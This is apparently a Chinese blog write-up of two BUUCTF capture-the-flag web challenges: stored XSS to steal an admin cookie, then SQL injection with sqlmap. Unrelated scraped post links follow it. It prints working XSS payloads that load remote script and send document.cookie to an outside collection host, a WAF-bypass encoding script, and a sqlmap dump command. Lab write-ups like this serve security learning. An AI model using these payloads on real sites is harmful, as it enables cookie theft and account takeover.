BUU XSS COURSE 1 & [CISCN2019 华东北赛区]Web2

BUU XSS COURSE 1 & [CISCN2019 华东北赛区]Web2

XSS的题目没怎么做过,比赛基本上也没有(=_=),总结下今天做的两题

都是看赵总视频现学现做的,这里附上学习链接,大家记得白嫖hhh~

BUU XSS COURSE 1

题解

这题点进去就两个窗口,一个吐槽的,一个登陆。

但是没有注册页面所以没啥用,直接来吐槽

先尝试弹窗<script>alert(1)</script>,访问给的地址没有弹窗

换个标签试试<IMG SRC="javascript.:alert('XSS');">,访问发现显示了一个不存在的图片,存在xss漏洞。

靶机无法访问外网,用内网xss平台,注册一个账号,创建“我的项目”,模块全点上,以后也能用。

</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.buuoj.cn%2F8sVXk7%22%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>





把xss代码在“吐槽”提交以后,访问一下给的地址,回到XSS平台的项目内容就可以看到两个刚接收到的内容,其中有一个是管理员访问。



利用管理员的cookie,以及来访地址http://XXXXXXXXXXXXXXXXX.node3.buuoj.cn/backend/admin.php登录即可得到flag(用chrome的edit this cookie插件比较方便)

end。

[CISCN2019 华东北赛区]Web2

知识点

1、储存型 XSS 与过滤绕过

附上CSP的知识:http://www.ruanyifeng.com/blog/2016/09/csp.html

2、SQL 注入

题解

这题打开先是一个论坛界面,内容都是超链接,我们点击投稿发现要注册,那就先注册登录。

发现一个投稿页面,还有个反馈页面,根据上面那题的思路,这题的解法应该是先在投稿文章内插入XSS代码,然后通过反馈让管理员审阅文章,从而窃取管理员的cookie。

先尝试能不能弹窗,查看文章源代码发现''(''被转义成了"(",存在WAF。

上传的内容需要转码来绕过WAF,用HTML Markup

赵总的脚本

in_str = "(function(){window.location.href='http://xss.buuoj.cn/index.php?do=api&id=xpqwIP&keepsession=0&location='+escape((function(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();"

output = ""

for c in in_str:

output += "&#" + str(ord(c))

print("<svg><script>eval("" + output + "")</script>")

注意!!!id记得改成自己xss平台的,比如赵总脚本里的是xpqwIP,别搞错了



生成的payload提交以后复制url,然后进反馈

地址前面记得改成web

md5截断验证用python脚本爆破,百度上挺多的。

填上URL和验证码提交,我们去XSS平台看看



我们用扫描器扫一下网,发现了admin.php



用刚才获取的cookie登录admin.php,测试发现存在sql注入(hhh盗用赵总id)

用sqlmap跑一下,得到flag

sqlmap -u "http://6e5d7496-7b5f-4d94-b0e3-74ccf262a4d2.node3.buuoj.cn/admin.php?id=4" --cookie="PHPSESSID=8925446bf891203de8f1226880a9e296" -T flag --dump --flush-session --fresh-queries

做完啦~ 涨姿势orz

BUU XSS COURSE 1 & [CISCN2019 华东北赛区]Web2的更多相关文章

- BUUCTF-[CISCN2019 华东北赛区]Web2

BUUCTF-[CISCN2019 华东北赛区]Web2 看题 一个论坛,内容不错:) 可以投稿,点击投稿发现要注册,那就先注册登录.随便账号密码就行. 常规操作,扫一下站点,发现有admin.php ...

- 刷题记录:[CISCN2019 东北赛区 Day2 Web3]Point System

目录 刷题记录:[CISCN2019 东北赛区 Day2 Web3]Point System 知识点 1.padding-oracle attack 2.cbc字节翻转攻击 3.FFMpeg文件读取漏 ...

- BUU-CTF[CISCN2019 华东南赛区]Web11

BUU-CTF[CISCN2019 华东南赛区]Web11 页面最下端有提示Build with Smarty ! 确定页面使用的是Smarty模板引擎.输入{$smarty.version}就可以看 ...

- [CISCN2019 华东南赛区]Web11

[CISCN2019 华东南赛区]Web11 写在前面 参考文章:Smarty SSTI 1.{php}{/php} Smarty已经废弃{php}标签,强烈建议不要使用.在Smarty 3.1,{p ...

- [BJDCTF2020]The mystery of ip|[CISCN2019 华东南赛区]Web11|SSTI注入

记录一下BUUCTF中两个类似的SSTI注入关卡 [BJDCTF2020]The mystery of ip-1: 1.打开之后显示如下: 2.在hint.php中进行了相关提示,如下: 3.既然获取 ...

- [CISCN2019 华东南赛区]Double Secret

0x01 进入页面如下 提示我们寻找secret,再加上题目的提示,猜测这里有secret页面,我们尝试访问,结果如下 根据它这个话的意思,是让我们传参,然后它会给你加密,我们试一下 发现输入的1变成 ...

- 刷题[CISCN2019 华东南赛区]Web4

解题思路 打开有一个链接,那先点击一下 发现url处,很像命令执行,试一试.发现无论是什么都是no response,又是各种尝试 发现直接传?url=/etc/passwwd可以爆出回显,难道不是命 ...

- Xss Game挑战

前言 最新学习了下xss的更深入的东西,学习了一波浏览器解析机制和XSS向量编码的知识. 这里就些xss的练习题巩固知识 学习的话结合如下两篇文章看,从例子和基础原理层面都有: http://boba ...

- 2018工业信息安全技能大赛华东赛区初赛 第2题 writeup

2018工业信息安全技能大赛华东赛区初赛 第2题 解题思路 本题主要考察点是对常见工控协议的理解(modbus/tcp和s7comm),题目目标是寻找出报文中某条异常报文流量.很让人疑惑的是,题目中并 ...

随机推荐

- 数组队列如何手撕?解密ArrayBlockingQueue的实现内幕!

队列 聊起队列,你一定会联想到一个与队列相似的数据结构:栈. 为了更好的理解什么是队列,我们将它和栈来比较一下: 队列的特点是:先进先出,如下图,1先进,1就先出. 图1:队列的图解 栈的特点是:先进 ...

- 韩顺平JDBC学习笔记

第一节 JDBC概述 1.1 JDBC原理图 Java不可能具体地去操作数据库,因为数据库有许多种,直接操作数据库是一种很低效且复杂的过程. 因此,Java引入JDBC,规定一套操作数据库的接口规范, ...

- CF205A Little Elephant and Rozdil 题解

Content 有一头小象住在 \(\texttt{Rozdil}\) 小镇里,它想去其他的小镇旅行. 这个国家一共有 \(n\) 个小镇,第 \(i\) 个小镇距离 \(\texttt{Rozdil ...

- LuoguB2008 计算 (a+b)×c 的值 题解

Content 输入 \(a,b,c\),输出 \((a+b)\times c\). 数据范围:\(-10000<a,b,c<10000\). Solution 关于 C++ 运算顺序可以 ...

- AT4151 [ABC099B] Stone Monument 题解

Content 一个村里有 \(999\) 个房子,第 \(i\) 个房子的高度为 \(1+2+...+i=\sum\limits_{j=1}^ij\).现在下了一场雪,给定相邻两个房子没被雪覆盖的高 ...

- Nginx加载新的模块,编译报错记录

参考:https://www.cnblogs.com/Leechg/p/9969000.html ---------如下我的操作记录--------------- nginx -V查看当前nginx信 ...

- SpringBoot整合log4j日志框架

Spring Boot 2.x默认使用Logback日志框架,要使用 Log4j2必须先排除 Logback. 加入修改依赖 <dependency> <groupId>org ...

- SpringBoot统一日志打印

统一日志打印 @Slf4j @Aspect @Component public class ControllerLog { private static final ThreadLocal<Lo ...

- c++11之std::bind简单使用

note 更多用法,请参考: cppreference 用的少,容易忘. 我的理解 类似延迟计算. 比如,回调函数,将回调函数传入后,回调函数不一定马上被调用. 它是一个模板类,调用后将生成一个新的调 ...

- cmake全面教程

1. 官网教程 2. 中文教程 3. Modern CMake